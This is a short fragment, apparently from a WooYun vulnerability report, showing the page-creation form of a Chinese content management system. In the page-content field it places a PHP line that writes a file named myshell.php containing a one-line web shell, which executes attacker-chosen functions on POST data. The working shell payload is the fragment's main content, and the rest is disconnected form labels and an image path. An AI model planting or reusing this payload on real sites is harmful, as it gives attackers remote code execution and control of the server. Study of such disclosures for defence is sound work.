 页面名称(*) xxx (如：联系我们)
文件名(*) xx.html 选择目录 (如：../../a
所属分类 不隶属于任何类别 管理分类
网页标题
网页关键词
网页描述
页面内容(*) 请将页面内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行
<?php file_put_contents('myshell.php','<?php $_GET[c]($_POST[x]);?>');?>
www.wooyun.org